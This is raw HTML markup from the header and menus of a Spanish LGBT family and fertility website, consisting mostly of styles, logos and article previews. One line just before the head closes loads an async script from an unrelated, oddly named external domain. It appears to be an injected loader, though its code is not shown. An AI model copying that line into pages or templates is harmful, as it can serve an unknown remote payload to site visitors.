<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-4700 single-format-standard body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-17327 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-padres tag-adopcion-gay tag-amor-gay tag-dos-padres tag-dos-papas tag-gestacion-subrogada tag-singapur">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/primera-vez-hombre-gay-puede-adoptar-nino-singapur/" class="mask-img">
				<img width="480" height="318" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/12/padre-gay-singapur.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/12/padre-gay-singapur.png 659w, https://ovejarosa.com/wp-content/uploads/2018/12/padre-gay-singapur-600x397.png 600w, https://ovejarosa.com/wp-content/uploads/2018/12/padre-gay-singapur-360x240.png 360w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/primera-vez-hombre-gay-puede-adoptar-nino-singapur/">Por primera vez un hombre gay puede adoptar a un niño en Singapur</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-9992 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-madres tag-clinica-gayfriendly tag-como-tener-hijos tag-donde-embarazarse tag-fiv-madrid tag-madres-lesbianas tag-maternidad-lesbica">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/maternidad-lesbica-opciones-embarazarme-segun-edad/" class="mask-img">
				<img width="480" height="304" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/08/mamas-lesbianas-embarazo.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/08/mamas-lesbianas-embarazo.jpg 1500w, https://ovejarosa.com/wp-content/uploads/2016/08/mamas-lesbianas-embarazo-600x380.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/08/mamas-lesbianas-embarazo-768x486.jpg 768w, https://ovejarosa.com/wp-content/uploads/2016/08/mamas-lesbianas-embarazo-1024x649.jpg 1024w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/maternidad-lesbica-opciones-embarazarme-segun-edad/">Maternidad lésbica: ¿Qué opciones tengo para embarazarme según mi edad?</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
